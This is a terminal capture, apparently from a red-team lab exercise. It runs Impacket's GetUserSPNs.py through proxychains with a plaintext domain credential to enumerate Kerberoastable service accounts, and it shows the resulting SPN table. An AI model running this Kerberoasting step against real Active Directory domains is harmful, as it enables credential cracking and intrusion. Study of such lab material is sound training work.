 root@ip-10-10-43-11:~# proxychains /usr/local/bin/GetUserSPNs.py corp.thereserve.loc/laura.wood:'Password1@' -dc-ip 10.200.118.102 -request
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----------- ------------------------------------------------------------ -------------------------- -------------------------- ----------
cifs/svcBackups svcBackups CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 09:05:59.787089 2023-02-15 09:42:19.327102
http/svcEDR svcEDR CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 09:06:21.150738 <never>
http/svcMonitor svcMonitor CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 09:06:43.306959 <never>
cifs/scvScanning svcScanning CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 09:07:06.603818 2025-05-04 00:49:54.310686
mssql/svcOctober svcOctober CN=Internet Access,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 09:07:45.563346 2023-03-30 23:26:54.115866